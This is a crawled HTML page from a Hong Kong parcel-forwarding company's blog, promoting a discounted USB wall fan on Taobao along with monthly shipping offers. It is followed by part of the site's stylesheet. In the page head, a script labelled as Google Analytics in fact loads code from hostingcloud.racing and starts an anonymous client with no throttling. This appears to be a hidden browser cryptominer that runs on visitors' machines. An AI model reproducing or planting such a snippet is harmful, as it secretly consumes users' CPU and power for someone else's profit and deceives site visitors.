

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/
body_size: 8757
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇 【在售價】29.90 元 【券後價】19.90元-4PX遞四方香港集運</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <meta name="description" content="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇
【在售價】29.90 元
【券後價】19.90元" />
    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇 【在售價】29.90 元 【券後價】19.90元-4PX遞四方香港集運" />
    <meta property="og:description" content="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇
【在售價】29.90 元
【券後價】19.90元
-----------------
【立即下單】 [https://s.click.taobao.com/x2d7iUu]點擊鏈接立即下單：

  [https://s.click.taobao.com/bR3wwUu]

2022淘寶網購折扣，詳情&gt;&gt;
[https://hk.4px.com/blog/2022taobao-festival-discounts-calendar/]

2022美英日網購折扣日曆，詳情&gt;&gt; [https://hk.4px.com/blog/2022-festival-discounts-calendar/]


--------------------------------------------------------------------------------

8月運費優惠

①邀請好友一起集運：即送你滿$7運費！详情&gt;&gt; [https://hk.4px.com/blog/rebate-202208/]

②$130運費大禮包：" />
    <meta property="og:url" content="https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2022/08/O1CN01qNjQur1iNFS20JZRs_--1586194400.jpg_400x400.jpg" />
    <meta property="article:published_time" content="2022-08-08T08:06:42.000Z" />
    <meta property="article:modified_time" content="2022-08-08T08:06:42.000Z" />
    <meta property="article:tag" content="淘寶 | 19.9推介" />
    <meta property="article:tag" content="淘寶 | 2025筍嘢推介-冲冲冲！" />
    
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇 【在售價】29.90 元 【券後價】19.90元-4PX遞四方香港集運" />
    <meta name="twitter:description" content="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇
【在售價】29.90 元
【券後價】19.90元
-----------------
【立即下單】 [https://s.click.taobao.com/x2d7iUu]點擊鏈接立即下單：

  [https://s.click.taobao.com/bR3wwUu]

2022淘寶網購折扣，詳情&gt;&gt;
[https://hk.4px.com/blog/2022taobao-festival-discounts-calendar/]

2022美英日網購折扣日曆，詳情&gt;&gt; [https://hk.4px.com/blog/2022-festival-discounts-calendar/]


--------------------------------------------------------------------------------

8月運費優惠

①邀請好友一起集運：即送你滿$7運費！详情&gt;&gt; [https://hk.4px.com/blog/rebate-202208/]

②$130運費大禮包：" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2022/08/O1CN01qNjQur1iNFS20JZRs_--1586194400.jpg_400x400.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="淘寶 | 19.9推介, 淘寶 | 2025筍嘢推介-冲冲冲！" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="400" />
    <meta property="og:image:height" content="400" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇 【在售價】29.90 元 【券後價】19.90元-4PX遞四方香港集運",
    "url": "https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/",
    "datePublished": "2022-08-08T08:06:42.000Z",
    "dateModified": "2022-08-08T08:06:42.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2022/08/O1CN01qNjQur1iNFS20JZRs_--1586194400.jpg_400x400.jpg",
        "width": 400,
        "height": 400
    },
    "keywords": "淘寶 | 19.9推介, 淘寶 | 2025筍嘢推介-冲冲冲！",
    "description": "廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇\n【在售價】29.90 元\n【券後價】19.90元\n-----------------\n【立即下單】 [https://s.click.taobao.com/x2d7iUu]點擊鏈接立即下單：\n\n  [https://s.click.taobao.com/bR3wwUu]\n\n2022淘寶網購折扣，詳情&gt;&gt;\n[https://hk.4px.com/blog/2022taobao-festival-discounts-calendar/]\n\n2022美英日網購折扣日曆，詳情&gt;&gt; [https://hk.4px.com/blog/2022-festival-discounts-calendar/]\n\n\n--------------------------------------------------------------------------------\n\n8月運費優惠\n\n①邀請好友一起集運：即送你滿$7運費！详情&gt;&gt; [https://hk.4px.com/blog/rebate-202208/]\n\n②$130運費大禮包：",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template tag-shuang-11 tag-taobao-discount" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2022/08/O1CN01qNjQur1iNFS20JZRs_--1586194400.jpg_400x400.jpg" alt="廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇【券後價】19.90元">
						</div>
					<div class="tag-list"><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a></div>
				</div>
				
				<h1 class="title">廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇【券後價】19.90元</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    Aug 08, 2022
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/chu-fang-xiao-feng-shan-202208/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><p>廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇<br>【在售價】29.90 元<br>【券後價】19.90元<br>-----------------<br><a href="https://s.click.taobao.com/x2d7iUu" target="_blank" rel="noopener">【立即下單】</a>點擊鏈接立即下單：</p>
<p><a href="https://s.click.taobao.com/bR3wwUu" target="_blank" rel="nofollow noopener"><img src="https://hk.4px.com/blog/content/images/2021/05/1--1-.png"></a></p>
<p class="title">2022淘寶網購折扣，<a href="https://hk.4px.com/blog/2022taobao-festival-discounts-calendar/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<p class="title">2022美英日網購折扣日曆，<a href="https://hk.4px.com/blog/2022-festival-discounts-calendar/" target="_blank" rel="noopener">詳情&gt;&gt;</a></p>
<hr>
<p><strong>8月運費優惠</strong></p>
<p>①邀請好友一起集運：即送你滿$7運費！<a href="https://hk.4px.com/blog/rebate-202208/" target="_blank" rel="nofollow noopener">详情&gt;&gt;</a></p>
<p>②$130運費大禮包：集運越多，優惠越大，<a href="https://hk.4px.com/blog/big-gift-bag-202208/" target="_blank" rel="nofollow noopener">詳情&gt;&gt;</a></p>
<p>③新會員註冊即享：首2kg免運費，<a href="https://hk.4px.com/blog/new-members-202208/" target="_blank" rel="nofollow noopener">詳情&gt;&gt;</a></p>
<p>關於 4PX遞四方香港</p>
<p>想試下海外網購？但產品唔直送香港？4PX遞四方（香港）提供美國、英國、日本、澳大利亞、中國臺灣及中國大陸轉運服務以及包裹合併集運服務，幫您將海外心儀或特價貨品轉運到港。新用戶第一單可享受首2磅0元！支持空運、海運；實重計費，價錢公道，自營海外倉庫，確保你的包裹安全抵達香港。支持送貨上門，以及多個自提點、自提櫃方便取貨。</p>
<p><img src="https://hk.4px.com/blog/content/images/2020/11/---.png"></p><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=%E5%BB%9A%E6%88%BF%E5%B0%8F%E9%A2%A8%E6%89%87%E5%BB%81%E6%89%80%E8%A1%9B%E7%94%9F%E9%96%93%E5%A3%81%E6%8E%9B%E5%BC%8F%E6%8E%9B%E5%A2%BB%E5%B0%8F%E5%9E%8B%E5%A3%81%E6%89%87%E5%AD%B8%E7%94%9F%E5%AE%BF%E8%88%8D%E5%85%85%E9%9B%BBusb%E9%9B%BB%E9%A2%A8%E6%89%87%E3%80%90%E5%88%B8%E5%BE%8C%E5%83%B9%E3%80%9119.90%E5%85%83&amp;url=https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/&title=廚房小風扇廁所衛生間壁掛式掛墻小型壁扇學生宿舍充電usb電風扇【券後價】19.90元" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/chu-fang-xiao-feng-shan-202208/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2022/08/O1CN01kE4uQK2KtivJCilaU_--2058279615.jpg_430x430q90.jpg)" href="/blog/deng-dai-202208/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">LED櫥櫃燈帶充電式智能人體感應廚房衣櫃酒櫃子燈條無線自粘磁吸【在售價】29.00 元</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2022/08/O1CN01GTf5Tc1jFkacPKct7_--2938454519.jpg_430x430q90.jpg)" href="/blog/zang-yi-lou-202208/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">臟衣簍衣服收納筐網紅款輕奢臟衣籃家用洗衣籃毛絨玩具娃娃收納桶【券後價】6.90元</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/css/screen.css?v=968946df5c
body_size: 4191
content:
body{background-color:#f0f0f0;font-family:'Open Sans',sans-serif;line-height:2em;background-size:cover;background-position:center;background-attachment:fixed}body.has-fixed-navbar{margin-top:48px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;color:#393939;margin-top:0;margin-bottom:14px;line-height:1.25em}a{color:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:focus,a:hover{text-decoration:none;color:#ff6400}blockquote{border-left:none;text-align:center;background:#f0f0f0;padding:18px}blockquote p{margin-bottom:9px}cite{font-size:14px}cite:before{content:"\2014";margin-right:4px}pre{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre code{font-size:14px}iframe{display:block;border:0}figure{margin-bottom:16px}figure img{margin-bottom:8px}figcaption{text-align:center;font-size:14px}.btn{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:7px 21px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border:none;color:#fff}.btn:active,.btn:focus,.btn:hover{outline:0;color:#fff}.btn:active:focus{outline:0}.btn[disabled]{background:#b0b0b0}.btn-default{background:#444}.btn-default:active,.btn-default:focus,.btn-default:hover,.btn-primary{background:#ff6400}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background:#444}input[type=text],input[type=email]{padding:4px 14px;border:1px solid #707070;background:0 0}input[type=text]:focus,input[type=email]:focus{border:1px solid #ff6400;outline:0}::-moz-selection{color:#fff;background:#ff6400;text-shadow:none}::selection{color:#fff;background:#ff6400;text-shadow:none}.page-wrap{max-width:1200px;margin:0 auto;background:#fff}.main-header{margin-bottom:28px}.navbar{background:#444;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;min-height:48px;margin-bottom:0}.navbar .container{position:relative}.navbar .container #search-open{position:absolute;right:0;margin-right:15px;line-height:48px;font-size:18px;padding:0 15px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar .container #search-open:hover{background:#101010;color:#fff}.navbar-default .navbar-nav li.current-menu-item 